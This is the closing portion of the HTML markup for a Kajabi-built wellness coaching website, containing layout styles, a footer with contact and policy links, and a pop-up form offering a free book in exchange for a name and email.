  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1680236406275" data-section-id="1680236406275"><style>
  
  #section-1680236406275 .section {
    background-color: ;
  }
  #section-1680236406275 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680236406275 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680236406275 .row {
    
  }
  #section-1680236406275 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1680236406275 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1680236406275 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680236406275 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1680236406275_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1680236406275_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680236406275_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680236406275_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680236406275_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680236406275_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1680236406275_blocks_1680236406275_0_settings_width"
  id="block-1680236406275_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.blog-listings__content .blog-listing:nth-child(1), .blog-listings__content .blog-listing:nth-child(2), .blog-listings__content .blog-listing:nth-child(3), .blog-listings__content .blog-listing:nth-child(4), .blog-listings__content .blog-listing:nth-child(5){

}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #ffffff;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 60px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/IKHLWO9HS9GHn9Zq6ilH_5YvgUnYTTNKDs3GUxgiY_TxqcWfbQk67hS1qvjNhS_fav.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 Pelvienne Wellness. All Rights Reserved
</span>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1602193175296 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.vaginacoach.com/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/newsletter" >Join Newsletter</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/privacy-policy" >Privacy Policy</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/sitemap" >Sitemap</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: center;
  }
  #block-1585757540189 .image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: center;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/8aXmqLGfSGW6F9sjM7wB_GlpS2NvyRarEULqRwKQ9_the-inside-story_2.png" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #f48fac;
    border-radius: 4px;
    background: #f48fac;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #f48fac;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4 style="text-align: center;"><span style="color: #69c9ca; text-transform: uppercase;">GET YOUR FREE COPY OF MY BOOK THE INSIDE STORY</span></h4></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.vaginacoach.com/forms/299236/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="HTSqt+vIqY7h4Cehmx1hER3bLMnqlq/Tk+sxAFyT95b2XU4/pT9FmBxqqaNw5HEIdsI1kE0C/UGaufS4iUoydA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="e66a0f9eeac423522721930e1acf167d" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          GET MY FREE BOOK
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/scripts.js?1755276970182674"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>